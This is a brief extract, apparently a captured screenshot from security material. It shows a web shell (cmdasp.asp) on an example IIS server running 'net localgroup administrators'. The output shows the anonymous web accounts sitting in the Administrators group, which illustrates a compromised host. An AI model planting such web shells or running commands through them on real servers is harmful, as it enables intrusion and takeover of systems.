 A A + http://www1.example.com/scripts/cmdasp.asp
net localgroup administrators Run
\\W2KVM\IUSR_W2KVM
Alias name administrators
Comment Administrators have complete and unrestricted access
Members
-------------------------------------------------------------------
Administrator
IUSR_W2KVM
IWAM_W2KVM
The command completed successfully.